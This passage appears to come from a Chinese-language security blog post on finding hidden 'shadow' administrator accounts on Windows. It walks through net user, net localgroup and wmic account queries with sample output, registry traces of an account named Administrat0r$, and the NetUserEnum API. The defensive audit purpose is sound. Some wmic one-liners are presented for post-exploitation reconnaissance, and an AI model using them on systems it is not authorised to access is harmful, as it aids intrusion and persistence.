/passwordreq: {yes | no} 指定用户帐户是否必须有密码。默认为yes。 /profilepath: [\u003cPath\u003e] 设置用户登录配置文件的路径。这个路径指向一个注册表配置文件。 /scriptpath: \u003cPath\u003e 设置用户登录脚本的路径。\u003c路径\u003e不能是绝对路径。\u003cPath\u003e相对于%systemroot%\\System32\\Repl\\Import\\Scripts。 /times: {\u003cDay\u003e[\u003c-Day\u003e][,\u003cDay\u003e[-\u003cDay\u003e]],\u003cTime\u003e[-\u003cTime\u003e][,\u003cTime\u003e[-\u003cTime\u003e]][;] | all} 指定允许用户使用计算机的次数。\u003c \u003e时间限制为1小时递增。对于\u003cDay\u003e值，您可以拼写出日期的名称或使用缩写(即M、T、W、Th、F、Sa、Su)。您可以使用12小时或24小时表示法表示小时。如果您使用12小时表示法，请使用AM和PM，或A.M.和P.M.值all表示用户始终可以登录。空值(空白)意味着用户永远不能登录。用逗号分隔日和时间，用分号分隔日和时间的单位(例如，M,4AM-5PM;T,1PM-3PM)。在指定的时间不要使用空格。 /usercomment: \"\u003cText\u003e\" 指定管理员可以为该帐户添加或更改“用户评论”。将文本用引号括起来。 /workstations: {\u003cComputerName\u003e[,...] | *} 列出用户可以从其中登录到网络的至多8个工作站。列表中的多个条目用逗号分隔。如果/工作站没有列表或列表是星号(*)，则用户可以从任何计算机登录。 常用语句 以下示例显示本地计算机的所有用户帐户列表: net user 显示用户账号tommyh的信息，示例如下: net user tommyh 下面的示例为一个用户添加了一个用户帐户，该用户的全名是Jay Jamison，用户名是jayj，拥有从周一到周五上午8点到下午5点的登录权限(时间指定中没有空格)，一个强制密码(Cyk4^g3B)和用户的全名: net user jayj Cyk4^g3B /add /passwordreq: yes /times: monday-friday,8am-5pm /fullname: \"Jay Jamison\" 下面的示例使用24小时表示法设置miked的登录时间(8 A.M.到5 P.M.): net user miked /time: M-F,08: 00-17: 00 下面的示例使用12小时表示法设置miked的登录时间(8 A.M.到5 P.M.): net user miked /time: M-F,8AM-5PM 以下示例指定的登录时间为: 星期一早上4点到下午5点，星期二下午1点到下午3点，星期三到星期五上午8点到下午5点。 net user anibals /time: M,4AM-5PM;T,1PM-3PM;W-F,8: 00-17: 00 net localgroup 用户组 这里也同样到官方查看相关用法，可以在这里找到：https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/cc725622(v=ws.11)\n命令释义 net localgroup [\u003cGroupName\u003e [/comment: \"\u003cText\u003e\"]] [/domain] net localgroup [\u003cGroupName\u003e {/add [/comment: \"\u003cText\u003e\"] | /delete} [/domain] net localgroup [\u003cGroupName\u003e \u003cName\u003e […] {/add | /delete} [/domain] \u003cGroupName\u003e 指定要添加、展开或删除的本地组的名称。net localgroup \u003cGroupName\u003e显示本地组中用户或全局组的列表，无需附加参数。 /comment: \"\u003cText\u003e\" 为新组或现有组添加注释。备注最多256个字符。将文本用引号括起来。 /domain 在当前域的主域控制器上执行该操作。否则，操作将在本地执行。 \u003cName\u003e[ ...] 列出要从本地组中添加或删除的一个或多个用户名或组名。 /add 将全局组名或用户名添加到本地组。在使用此命令将用户或全局组添加到本地组之前，必须先为用户或全局组建立帐户。 /delete 从本地组中移除组名或用户名。 net help \u003cCommand\u003e 显示指定net命令的帮助。常用语句 以下示例将名为Exec的本地组添加到本地用户帐户数据库，输入: Net localgroup exec /add . Net 以下示例将名为Exec的本地组添加到域用户帐户数据库，输入: Net localgroup exec /add /domain 以下示例将现有用户帐户stevev、ralphr(来自Sales域)和jennyt添加到本地计算机上的Exec本地组，输入: Net localgroup exec stevev sales\\ralphr jennyt /add 以下示例将现有用户帐户stevev、ralphr和jennyt添加到域的Exec组中，输入: Net localgroup exec stevev ralphr jennyt /add /domain 以下示例显示Exec本地组中的用户，输入: net localgroup exec 以下示例向Exec本地组记录添加注释，输入: net localgroup exec /comment: “行政人员。”wmic useraccount（可审影子账户） wmic 也常被用于后渗透阶段系统快速信息收集，我们仍然先从基本命令入手\ncommand \u003c/parameter\u003e 子命令 描述 class 转义WMIC的默认别名模式，以直接访问WMI模式中的类。 path 转义WMIC的默认别名模式，以直接访问WMI模式中的实例。 context 显示所有全局开关的当前值。 [quit | exit] 退出WMIC命令shell。 参数 描述 \u003c/parameter\u003e \u003c简明描述，以动词\u003e开头 \u003c/param2\u003e \u003c另一个简明的描述，以动词\u003e开头 \u003e wmic /? [全局开关] \u003c命令\u003e 可以使用以下全局开关: /NAMESPACE 别名在其上操作的命名空间的路径。 /ROLE 包含别名定义的角色的路径。 /NODE 别名在其上操作的服务器。 /IMPLEVEL 客户端模拟级别。 /AUTHLEVEL 客户端身份验证级别。 /LOCALE 客户端应使用的语言 ID。 /PRIVILEGES 启用或禁用所有权限。 /TRACE 将调试信息输出到 stderr。 /RECORD 记录所有输入命令和输出内容。 /INTERACTIVE 设置或重置交互模式。 /FAILFAST 设置或重置 FailFast 模式。 /USER 会话期间要使用的用户。 /PASSWORD 登录会话时要使用的密码。 /OUTPUT 指定输出重定向模式。 /APPEND 指定输出重定向模式。 /AGGREGATE 设置或重置聚合模式。 /AUTHORITY 指定连接的 \u003c授权类型\u003e。 /?[: \u003cBRIEF|FULL\u003e] 用法信息。 有关特定全局开关的详细信息，请键入: switch-name /? 当前角色中可以使用以下别名: ALIAS - 对本地系统上可用别名的访问 BASEBOARD - 基板(也称为主板或系统板)管理。 BIOS - 基本输入/输出服务(BIOS)管理。 BOOTCONFIG - 启动配置管理。 CDROM - CD-ROM 管理。 COMPUTERSYSTEM - 计算机系统管理。 CPU - CPU 管理。 CSPRODUCT - SMBIOS 中的计算机系统产品信息。 DATAFILE - 数据文件管理。 DCOMAPP - DCOM 应用程序管理。 DESKTOP - 用户的桌面管理。 DESKTOPMONITOR - 桌面监视器管理。 DEVICEMEMORYADDRESS - 设备内存地址管理。 DISKDRIVE - 物理磁盘驱动器管理。 DISKQUOTA - 用于 NTFS 卷的磁盘空间使用量。 DMACHANNEL - 直接内存访问(DMA)通道管理。 ENVIRONMENT - 系统环境设置管理。 FSDIR - 文件系统目录项管理。 GROUP - 组帐户管理。 IDECONTROLLER - IDE 控制器管理。 IRQ - 中断请求线路(IRQ)管理。 JOB - 提供对使用计划服务安排的作业的访问。 LOADORDER - 定义执行依赖关系的系统服务的管理。 LOGICALDISK - 本地存储设备管理。 LOGON - 登录会话。 MEMCACHE - 缓存内存管理。 MEMORYCHIP - 内存芯片信息。 MEMPHYSICAL - 计算机系统的物理内存管理。 NETCLIENT - 网络客户端管理。 NETLOGIN - 网络登录信息(属于特定用户)管理。 NETPROTOCOL - 协议(及其网络特征)管理。 NETUSE - 活动网络连接管理。 NIC - 网络接口控制器(NIC)管理。 NICCONFIG - 网络适配器管理。 NTDOMAIN - NT 域管理。 NTEVENT - NT 事件日志中的项目。 NTEVENTLOG - NT 事件日志文件管理。 ONBOARDDEVICE - 主板(系统板)中内置的通用适配器设备的管理。 OS - 已安装操作系统的管理。 PAGEFILE - 虚拟内存文件交换管理。 PAGEFILESET - 页面文件设置管理。 PARTITION - 物理磁盘的已分区区域的管理。 PORT - I/O 端口管理。 PORTCONNECTOR - 物理连接端口管理。 PRINTER - 打印机设备管理。 PRINTERCONFIG - 打印机设备配置管理。 PRINTJOB - 打印作业管理。 PROCESS - 进程管理。 PRODUCT - 安装程序包任务管理。 QFE - 快速修复工程。 QUOTASETTING - 卷上的磁盘配额设置信息。 RDACCOUNT - 远程桌面连接权限管理。 RDNIC - 对特定网络适配器的远程桌面连接管理。 RDPERMISSIONS - 特定远程桌面连接的权限。 RDTOGGLE - 远程打开或关闭远程桌面侦听程序。 RECOVEROS - 操作系统出现故障时将从内存收集的信息。 REGISTRY - 计算机系统注册表管理。 SCSICONTROLLER - SCSI 控制器管理。 SERVER - 服务器信息管理。 SERVICE - 服务应用程序管理。 SHADOWCOPY - 卷影副本管理。 SHADOWSTORAGE - 卷影副本存储区域管理。 SHARE - 共享资源管理。 SOFTWAREELEMENT - 系统上安装的软件产品元素的管理。 SOFTWAREFEATURE - SoftwareElement 的软件产品子集的管理。 SOUNDDEV - 声音设备管理。 STARTUP - 当用户登录到计算机系统时自动运行的命令的管理。 SYSACCOUNT - 系统帐户管理。 SYSDRIVER - 基本服务的系统驱动程序管理。 SYSTEMENCLOSURE - 物理系统外壳管理。 SYSTEMSLOT - 物理连接点(包括端口、插槽和外设以及专用连接点)的管理。 TAPEDRIVE - 磁带驱动器管理。 TEMPERATURE - 温度传感器(电子温度计)数据管理。 TIMEZONE - 时区数据管理。 UPS - 不间断电源(UPS)管理。 USERACCOUNT - 用户帐户管理。 VOLTAGE - 电压传感器(电子电压表)数据管理。 VOLUME - 本地存储卷管理。 VOLUMEQUOTASETTING - 将磁盘配额设置与特定磁盘卷相关联。 VOLUMEUSERQUOTA - 每用户存储卷配额管理。 WMISET - WMI 服务操作参数管理。 有关特定别名的详细信息，请键入: alias /? CLASS - 按 Esc 键可获取完整 WMI 架构。 PATH - 按 Esc 键可获取完整 WMI 对象路径。 CONTEXT - 显示所有全局开关的状态。 QUIT/EXIT - 退出程序。 有关 CLASS/PATH/CONTEXT 的详细信息，请键入: (CLASS | PATH | CONTEXT) /?常用语句 \u003e wmic useraccount - 用户帐户管理（可审影子账户） wmic SYSACCOUNT - 系统帐户管理 wmic GROUP - 组帐户管理 wmic NETLOGIN - 网络登录信息(属于特定用户)管理 wmic VOLUMEUSERQUOTA - 每用户存储卷配额管理。如下所示：\nC: \\Users\\xt\u003ewmic useraccount AccountType Caption Description Disabled Domain FullName InstallDate LocalAccount Lockout Name PasswordChangeable PasswordExpires PasswordRequired SID SIDType Status 512 DESKTOP-D9ITQNU\\Administrator 管理计算机(域)的内置帐户 TRUE DESKTOP-D9ITQNU TRUE FALSE Administrator TRUE FALSE TRUE S-1-5-21-1907407323-3790588764-1508052843-500 1 Degraded 512 DESKTOP-D9ITQNU\\DefaultAccount 系统管理的用户帐户。 TRUE DESKTOP-D9ITQNU TRUE FALSE DefaultAccount TRUE FALSE FALSE S-1-5-21-1907407323-3790588764-1508052843-503 1 Degraded 512 DESKTOP-D9ITQNU\\Guest 供来宾访问计算机或访问域的内置帐户 TRUE DESKTOP-D9ITQNU TRUE FALSE Guest FALSE FALSE FALSE S-1-5-21-1907407323-3790588764-1508052843-501 1 Degraded 512 DESKTOP-D9ITQNU\\WDAGUtilityAccount 系统为 Windows Defender 应用程序防护方案管理和使用的用户帐户。 TRUE DESKTOP-D9ITQNU TRUE FALSE WDAGUtilityAccount TRUE TRUE TRUE S-1-5-21-1907407323-3790588764-1508052843-504 1 Degraded 512 DESKTOP-D9ITQNU\\xt FALSE DESKTOP-D9ITQNU TRUE FALSE xt TRUE TRUE FALSE S-1-5-21-1907407323-3790588764-1508052843-1000 1 OK C: \\Users\\xt\u003ewmic SYSACCOUNT Caption Description Domain InstallDate LocalAccount Name SID SIDType Status DESKTOP-D9ITQNU\\Everyone DESKTOP-D9ITQNU\\Everyone DESKTOP-D9ITQNU TRUE Everyone S-1-1-0 5 OK DESKTOP-D9ITQNU\\LOCAL DESKTOP-D9ITQNU\\LOCAL DESKTOP-D9ITQNU TRUE LOCAL S-1-2-0 5 OK DESKTOP-D9ITQNU\\CREATOR OWNER DESKTOP-D9ITQNU\\CREATOR OWNER DESKTOP-D9ITQNU TRUE CREATOR OWNER S-1-3-0 5 OK DESKTOP-D9ITQNU\\CREATOR GROUP DESKTOP-D9ITQNU\\CREATOR GROUP DESKTOP-D9ITQNU TRUE CREATOR GROUP S-1-3-1 5 OK DESKTOP-D9ITQNU\\CREATOR OWNER SERVER DESKTOP-D9ITQNU\\CREATOR OWNER SERVER DESKTOP-D9ITQNU TRUE CREATOR OWNER SERVER S-1-3-2 5 OK DESKTOP-D9ITQNU\\CREATOR GROUP SERVER DESKTOP-D9ITQNU\\CREATOR GROUP SERVER DESKTOP-D9ITQNU TRUE CREATOR GROUP SERVER S-1-3-3 5 OK DESKTOP-D9ITQNU\\OWNER RIGHTS DESKTOP-D9ITQNU\\OWNER RIGHTS DESKTOP-D9ITQNU TRUE OWNER RIGHTS S-1-3-4 5 OK DESKTOP-D9ITQNU\\DIALUP DESKTOP-D9ITQNU\\DIALUP DESKTOP-D9ITQNU TRUE DIALUP S-1-5-1 5 OK DESKTOP-D9ITQNU\\NETWORK DESKTOP-D9ITQNU\\NETWORK DESKTOP-D9ITQNU TRUE NETWORK S-1-5-2 5 OK DESKTOP-D9ITQNU\\BATCH DESKTOP-D9ITQNU\\BATCH DESKTOP-D9ITQNU TRUE BATCH S-1-5-3 5 OK DESKTOP-D9ITQNU\\INTERACTIVE DESKTOP-D9ITQNU\\INTERACTIVE DESKTOP-D9ITQNU TRUE INTERACTIVE S-1-5-4 5 OK DESKTOP-D9ITQNU\\SERVICE DESKTOP-D9ITQNU\\SERVICE DESKTOP-D9ITQNU TRUE SERVICE S-1-5-6 5 OK DESKTOP-D9ITQNU\\ANONYMOUS LOGON DESKTOP-D9ITQNU\\ANONYMOUS LOGON DESKTOP-D9ITQNU TRUE ANONYMOUS LOGON S-1-5-7 5 OK DESKTOP-D9ITQNU\\PROXY DESKTOP-D9ITQNU\\PROXY DESKTOP-D9ITQNU TRUE PROXY S-1-5-8 5 OK DESKTOP-D9ITQNU\\SYSTEM DESKTOP-D9ITQNU\\SYSTEM DESKTOP-D9ITQNU TRUE SYSTEM S-1-5-18 5 OK DESKTOP-D9ITQNU\\ENTERPRISE DOMAIN CONTROLLERS DESKTOP-D9ITQNU\\ENTERPRISE DOMAIN CONTROLLERS DESKTOP-D9ITQNU TRUE ENTERPRISE DOMAIN CONTROLLERS S-1-5-9 5 OK DESKTOP-D9ITQNU\\SELF DESKTOP-D9ITQNU\\SELF DESKTOP-D9ITQNU TRUE SELF S-1-5-10 5 OK DESKTOP-D9ITQNU\\Authenticated Users DESKTOP-D9ITQNU\\Authenticated Users DESKTOP-D9ITQNU TRUE Authenticated Users S-1-5-11 5 OK DESKTOP-D9ITQNU\\RESTRICTED DESKTOP-D9ITQNU\\RESTRICTED DESKTOP-D9ITQNU TRUE RESTRICTED S-1-5-12 5 OK DESKTOP-D9ITQNU\\TERMINAL SERVER USER DESKTOP-D9ITQNU\\TERMINAL SERVER USER DESKTOP-D9ITQNU TRUE TERMINAL SERVER USER S-1-5-13 5 OK DESKTOP-D9ITQNU\\REMOTE INTERACTIVE LOGON DESKTOP-D9ITQNU\\REMOTE INTERACTIVE LOGON DESKTOP-D9ITQNU TRUE REMOTE INTERACTIVE LOGON S-1-5-14 5 OK DESKTOP-D9ITQNU\\IUSR DESKTOP-D9ITQNU\\IUSR DESKTOP-D9ITQNU TRUE IUSR S-1-5-17 5 OK DESKTOP-D9ITQNU\\LOCAL SERVICE DESKTOP-D9ITQNU\\LOCAL SERVICE DESKTOP-D9ITQNU TRUE LOCAL SERVICE S-1-5-19 5 OK DESKTOP-D9ITQNU\\NETWORK SERVICE DESKTOP-D9ITQNU\\NETWORK SERVICE DESKTOP-D9ITQNU TRUE NETWORK SERVICE S-1-5-20 5 OK DESKTOP-D9ITQNU\\BUILTIN DESKTOP-D9ITQNU\\BUILTIN DESKTOP-D9ITQNU TRUE BUILTIN S-1-5-32 3 OK C: \\Users\\xt\u003ewmic GROUP Caption Description Domain InstallDate LocalAccount Name SID SIDType Status DESKTOP-D9ITQNU\\Access Control Assistance Operators 此组的成员可以远程查询此计算机上资源的授权属性和权限。 DESKTOP-D9ITQNU TRUE Access Control Assistance Operators S-1-5-32-579 4 OK DESKTOP-D9ITQNU\\Administrators 管理员对计算机/域有不受限制的完全访问权 DESKTOP-D9ITQNU TRUE Administrators S-1-5-32-544 4 OK DESKTOP-D9ITQNU\\Backup Operators 备份操作员为了备份或还原文件可以替代安全限制 DESKTOP-D9ITQNU TRUE Backup Operators S-1-5-32-551 4 OK DESKTOP-D9ITQNU\\Cryptographic Operators 授权成员执行加密操作。 DESKTOP-D9ITQNU TRUE Cryptographic Operators S-1-5-32-569 4 OK DESKTOP-D9ITQNU\\Device Owners 此组的成员可以更改系统范围内的设置。 DESKTOP-D9ITQNU TRUE Device Owners S-1-5-32-583 4 OK DESKTOP-D9ITQNU\\Distributed COM Users 成员允许启动、激活和使用此计算机上的分布式 COM 对象。 DESKTOP-D9ITQNU TRUE Distributed COM Users S-1-5-32-562 4 OK DESKTOP-D9ITQNU\\Event Log Readers 此组的成员可以从本地计算机中读取事件日志 DESKTOP-D9ITQNU TRUE Event Log Readers S-1-5-32-573 4 OK DESKTOP-D9ITQNU\\Guests 按默认值，来宾跟用户组的成员有同等访问权，但来宾帐户的限制更多 DESKTOP-D9ITQNU TRUE Guests S-1-5-32-546 4 OK DESKTOP-D9ITQNU\\Hyper-V Administrators 此组的成员拥有对 Hyper-V 所有功能的完全且不受限制的访问权限。 DESKTOP-D9ITQNU TRUE Hyper-V Administrators S-1-5-32-578 4 OK DESKTOP-D9ITQNU\\IIS_IUSRS Internet 信息服务使用的内置组。 DESKTOP-D9ITQNU TRUE IIS_IUSRS S-1-5-32-568 4 OK DESKTOP-D9ITQNU\\Network Configuration Operators 此组中的成员有部分管理权限来管理网络功能的配置 DESKTOP-D9ITQNU TRUE Network Configuration Operators S-1-5-32-556 4 OK DESKTOP-D9ITQNU\\Performance Log Users 该组中的成员可以计划进行性能计数器日志记录、启用跟踪记录提供程序，以及在本地或通过远程访问此计算机来收集事件跟踪记录 DESKTOP-D9ITQNU TRUE Performance Log Users S-1-5-32-559 4 OK DESKTOP-D9ITQNU\\Performance Monitor Users 此组的成员可以从本地和远程访问性能计数器数据 DESKTOP-D9ITQNU TRUE Performance Monitor Users S-1-5-32-558 4 OK DESKTOP-D9ITQNU\\Power Users 包括高级用户以向下兼容，高级用户拥有有限的管理权限 DESKTOP-D9ITQNU TRUE Power Users S-1-5-32-547 4 OK DESKTOP-D9ITQNU\\Remote Desktop Users 此组中的成员被授予远程登录的权限 DESKTOP-D9ITQNU TRUE Remote Desktop Users S-1-5-32-555 4 OK DESKTOP-D9ITQNU\\Remote Management Users 此组的成员可以通过管理协议(例如，通过 Windows 远程管理服务实现的 WS-Management)访问 WMI 资源。这仅适用于授予用户访问权限的 WMI 命名空间。 DESKTOP-D9ITQNU TRUE Remote Management Users S-1-5-32-580 4 OK DESKTOP-D9ITQNU\\Replicator 支持域中的文件复制 DESKTOP-D9ITQNU TRUE Replicator S-1-5-32-552 4 OK DESKTOP-D9ITQNU\\System Managed Accounts Group 此组的成员由系统管理。 DESKTOP-D9ITQNU TRUE System Managed Accounts Group S-1-5-32-581 4 OK DESKTOP-D9ITQNU\\Users 防止用户进行有意或无意的系统范围的更改，但是可以运行大部分应用程序 DESKTOP-D9ITQNU TRUE Users S-1-5-32-545 4 OK C: \\Users\\xt\u003ewmic NETLOGIN AccountExpires AuthorizationFlags BadPasswordCount Caption CodePage Comment CountryCode Description Flags FullName HomeDirectory HomeDirectoryDrive LastLogoff LastLogon LogonHours LogonServer MaximumStorage Name NumberOfLogons Parameters PasswordAge PasswordExpires PrimaryGroupId Privileges Profile ScriptPath SettingID UnitsPerWeek UserComment UserId UserType Workstations NT AUTHORITY\\SYSTEM Network login profile settings for SYSTEM on NT AUTHORITY NT AUTHORITY\\SYSTEM NT AUTHORITY\\LOCAL SERVICE Network login profile settings for LOCAL SERVICE on NT AUTHORITY NT AUTHORITY\\LOCAL SERVICE NT AUTHORITY\\NETWORK SERVICE Network login profile settings for NETWORK SERVICE on NT AUTHORITY NT AUTHORITY\\NETWORK SERVICE 0 0 xt 936 86 Network login profile settings for on DESKTOP-D9ITQNU 545 **************.******+*** 20210425165804.000000+480 Sunday: No Limit -- Monday: No Limit -- Tuesday: No Limit -- Wednesday: No Limit -- Thursday: No Limit -- Friday: No Limit -- Saturday: No Limit \\\\* 4294967295 DESKTOP-D9ITQNU\\xt 35 00000324025454.000000: 000 513 2 168 1000 Normal Account C: \\Users\\xt\u003ewmic VOLUMEUSERQUOTA Account DiskSpaceUsed Limit Status Volume WarningLimit Win32_Account.Domain=\"DESKTOP-D9ITQNU\",Name=\"Administrators\" 0 18446744073709551615 0 Win32_Volume.DeviceID=\"\\\\?\\Volume{04c048df-758d-4776-9cd8-84ab287e5ec5}\\\" 18446744073709551615 Win32_Account.Domain=\"DESKTOP-D9ITQNU\",Name=\"Administrators\" 0 18446744073709551615 0 Win32_Volume.DeviceID=\"\\\\?\\Volume{5ee0bcd2-e04a-4324-afc6-29f338e1551e}\\\" 18446744073709551615渗透常用查询语句 后渗透中常用一句话查询\nwmic computersystem get Name, Domain, Manufacturer, Model, Username, Roles/format: list 获取系统角色、用户名和制造商 wmic group get Caption, InstallDate, LocalAccount, Domain, SID, Status 账户名、域名、本地组成员状态、SID以及相应的状态 C: \\Users\\xt\u003ewmic group get Caption, InstallDate, LocalAccount, Domain, SID, Status Caption Domain InstallDate LocalAccount SID Status DESKTOP-D9ITQNU\\Access Control Assistance Operators DESKTOP-D9ITQNU TRUE S-1-5-32-579 OK DESKTOP-D9ITQNU\\Administrators DESKTOP-D9ITQNU TRUE S-1-5-32-544 OK DESKTOP-D9ITQNU\\Backup Operators DESKTOP-D9ITQNU TRUE S-1-5-32-551 OK DESKTOP-D9ITQNU\\Cryptographic Operators DESKTOP-D9ITQNU TRUE S-1-5-32-569 OK DESKTOP-D9ITQNU\\Device Owners DESKTOP-D9ITQNU TRUE S-1-5-32-583 OK DESKTOP-D9ITQNU\\Distributed COM Users DESKTOP-D9ITQNU TRUE S-1-5-32-562 OK DESKTOP-D9ITQNU\\Event Log Readers DESKTOP-D9ITQNU TRUE S-1-5-32-573 OK DESKTOP-D9ITQNU\\Guests DESKTOP-D9ITQNU TRUE S-1-5-32-546 OK DESKTOP-D9ITQNU\\Hyper-V Administrators DESKTOP-D9ITQNU TRUE S-1-5-32-578 OK DESKTOP-D9ITQNU\\IIS_IUSRS DESKTOP-D9ITQNU TRUE S-1-5-32-568 OK DESKTOP-D9ITQNU\\Network Configuration Operators DESKTOP-D9ITQNU TRUE S-1-5-32-556 OK DESKTOP-D9ITQNU\\Performance Log Users DESKTOP-D9ITQNU TRUE S-1-5-32-559 OK DESKTOP-D9ITQNU\\Performance Monitor Users DESKTOP-D9ITQNU TRUE S-1-5-32-558 OK DESKTOP-D9ITQNU\\Power Users DESKTOP-D9ITQNU TRUE S-1-5-32-547 OK DESKTOP-D9ITQNU\\Remote Desktop Users DESKTOP-D9ITQNU TRUE S-1-5-32-555 OK DESKTOP-D9ITQNU\\Remote Management Users DESKTOP-D9ITQNU TRUE S-1-5-32-580 OK DESKTOP-D9ITQNU\\Replicator DESKTOP-D9ITQNU TRUE S-1-5-32-552 OK DESKTOP-D9ITQNU\\System Managed Accounts Group DESKTOP-D9ITQNU TRUE S-1-5-32-581 OK DESKTOP-D9ITQNU\\Users DESKTOP-D9ITQNU TRUE S-1-5-32-545 OK注册表（可审影子账户） 点击“开始”→“运行”，输入“regedt32.exe”后回车,需要到“HKEY_LOCAL_MACHINE\\SAM\\SAM\n这里为了搜索注册表中所有关于我们影子账户的信息，还可以通过这个软件regscanner\nhttps://www.nirsoft.net/utils/regscanner.html\n借助工具我们可以针对影子账户关键字，反查所有注册表中的关键字、键值中的值中是否包含影子账户关键字Administrat0r$，这里我门看到一共查处了8项包含有该关键字的注册表这里一次分析总结\n计算机文件操作记录 计算机\\HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\ComDlg32\\OpenSavePidlMRU\\reg 文件操作记录中包含有关键字，可以看到.reg，大致可以判断是我们之前保存在桌面上的导出的注册表命名的。通过文件操作记录查看工具针对此注册表可以清晰的看出，这里的确展示的是保存在桌面的注册表导出文件。一共四项与上面4项对应。\n工具可以在这里下载：https://www.nirsoft.net/utils/open_save_files_view.html\n桌面缓存 计算机\\HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\\Shell\\Bags\\1\\Desktop桌面所有图标名称等情况，这里也包含的是reg导出文件包含的影子关键字\nNetUserEnum win32API函数（可审影子账户） 这里还是通过官方理解函数，地址如下：https://docs.microsoft.com/en-us/windows/win32/api/lmaccess/nf-lmaccess-netuserenum\nNetUserEnum功能检索服务器上所有用户帐户的信息。这里可以用于检查系统账户信息。\nNET_API_STATUS NET_API_FUNCTION NetUserEnum( LPCWSTR servername, DWORD level, DWORD filter, LPBYTE *bufptr, DWORD prefmaxlen, LPDWORD entriesread, LPDWORD totalentries, PDWORD resume_handle );参数详解 ** servername**\n一个指向常量字符串的指针，该字符串指定要执行该函数的远程服务器的DNS或NetBIOS名称。如果该参数为NULL，表示使用本地计算机。\n** level**\n指定数据的信息级别。此参数可以是以下值之一。\nPARAMETERS\nValue Meaning 0 返回用户帐号名称。bufptr参数指向USER_INFO_0结构的数组。 1 返回有关用户帐户的详细信息。bufptr参数指向USER_INFO_1结构的数组。 2 返回有关用户帐户的详细信息，包括授权级别和登录信息。bufptr参数指向USER_INFO_2结构的数组。 3 返回有关用户帐户的详细信息，包括授权级别、登录信息、用户和主组的rid以及配置文件信息。bufptr参数指向USER_INFO_3结构的数组。 10 返回用户名和帐户名以及评论。bufptr参数指向USER_INFO_10结构的数组。 11 返回有关用户帐户的详细信息。bufptr参数指向USER_INFO_11结构的数组。 20 返回用户名和标识符以及各种帐户属性。bufptr参数指向USER_INFO_20结构的数组。注意，在Windows XP和更高版本上，建议您使用USER_INFO_23代替。 filter\n指定要包含在枚举中的用户帐户类型的值。值为0表示应该包括所有正常的用户、信任数据和机器帐户数据。\n此参数也可以是以下值的组合。\nValue Meaning FILTER_TEMP_DUPLICATE_ACCOUNT 枚举主帐户位于另一个域中的用户的帐户数据。此帐户类型提供对此域的用户访问，但不提供对信任此域的任何域的访问。用户管理器将此帐户类型称为本地用户帐户。 FILTER_NORMAL_ACCOUNT 枚举普通用户帐户数据。此帐户类型与一个典型的用户相关联。 FILTER_INTERDOMAIN_TRUST_ACCOUNT 枚举域间信任帐户数据。此帐户类型与信任其他域的域的信任帐户相关联。 FILTER_WORKSTATION_TRUST_ACCOUNT 枚举工作站或成员服务器信任帐户数据。此帐户类型与域成员计算机的计算机帐户相关联。 FILTER_SERVER_TRUST_ACCOUNT 枚举成员服务器计算机帐户数据。此帐户类型与属于该域成员的备份域控制器的计算机帐户相关联。 bufptr\n一个指向接收数据的缓冲区的指针。该数据的格式取决于level参数的值。\n该数据的缓冲区由系统分配，应用程序必须调用NetApiBufferFree函数来释放已分配的内存，当返回的数据不再需要时。注意，即使NetUserEnum函数以ERROR_MORE_DATA失败，也必须释放缓冲区。\nprefmaxlen\n返回数据的首选最大长度(以字节为单位)。如果指定了MAX_PREFERRED_LENGTH, NetUserEnum函数将为数据分配所需的内存。如果在此参数中指定另一个值，则可以限制函数返回的字节数。如果缓冲区大小不足以容纳所有表项，则函数返回ERROR_MORE_DATA。有关更多信息，请参见网络管理功能缓冲区和网络管理功能缓冲区长度。\nentriesread\n一个指向值的指针，该值接收实际枚举的元素计数。\ntotalentries\n一个指向一个值的指针，该值接收可以从当前恢复位置枚举的条目总数。请注意，应用程序应该只将此值视为一种提示。如果您的应用程序正在与Windows 2000或更高版本的域控制器通信，您应该考虑使用ADSI LDAP Provider更有效地检索这种类型的数据。ADSI LDAP Provider实现了一组支持各种ADSI接口的ADSI对象。有关更多信息，请参见ADSI服务提供商。\nLAN管理器: 如果呼叫是对一台正在运行LAN管理器2的计算机。， totalentries参数将始终反映数据库中条目的总数，而不管条目在恢复序列中的位置。\nresume_handle\n一个指向包含简历句柄的值的指针，该句柄用于继续现有的用户搜索。句柄在第一次调用时应该为零，在后续调用时保持不变。如果此参数为NULL，则不存储resume句柄。\n返回值详解 如果函数成功，返回值为NERR_Success。\n如果函数失败，返回值可以是以下错误码之一。\n返回代码 描述 ERROR_ACCESS_DENIED 用户无法访问所请求的信息。 ERROR_INVALID_LEVEL 系统调用级别不正确。如果level参数设置为不支持的值，则返回此错误。 NERR_BufTooSmall 缓冲区太小，不能包含一个条目。没有任何信息被写入缓冲区。 NERR_InvalidComputer 计算机名无效。 ERROR_MORE_DATA 更多的条目是可用的。指定一个足够大的缓冲区来接收所有条目。 NetUserEnum功能检索关于指定远程服务器或本地计算机上的所有用户帐户的信息。\nNetQueryDisplayInformation功能可用于快速枚举用户、计算机或全局组帐户信息，以便在用户界面中显示。\n如果您正在为Active Directory编程，您可能能够调用某些Active Directory服务接口(ADSI)方法来实现与调用网络管理用户函数相同的功能。有关更多信息，请参见IADsUser和IADsComputer。\n如果在运行Active Directory的域控制器上调用NetUserEnum函数，将根据安全对象的ACL (access control list)允许或拒绝访问。默认ACL允许所有经过认证的用户和“windows 2000兼容前访问”组的成员查看这些信息。如果在成员服务器或工作站上调用此函数，则所有经过身份验证的用户都可以查看该信息。有关匿名访问和在这些平台上限制匿名访问的信息，请参见网络管理功能的安全要求。有关acl、ACEs和访问令牌的更多信息，请参见访问控制模型。\nNetUserEnum函数只返回调用者具有Read访问权限的信息。调用者必须具有对域对象的列表内容访问权，并枚举位于系统容器中的SAM服务器对象的整个SAM域访问权。\n可以使用LsaEnumerateTrustedDomains或LsaEnumerateTrustedDomainsEx函数来检索被LSA (Local Security Authority)策略对象信任的域的名称和sid。\nNetUserEnum函数不返回所有系统用户。它只返回那些通过调用NetUserAdd函数添加的用户。不能保证用户列表将按顺序返回。\n如果调用NetUserEnum函数并为level参数指定信息级别1、2或3，则检索到的每个结构的密码成员都设置为NULL，以保证密码安全。\n用户名长度限制为20个字符，用户组名长度限制为256个字符。另外，帐户名不能以句点结尾，不能包含逗号或以下可打印字符: “，/，，[，]，: 